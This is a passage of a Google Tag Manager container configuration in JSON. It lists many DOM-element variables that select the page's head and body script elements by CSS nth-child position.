script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 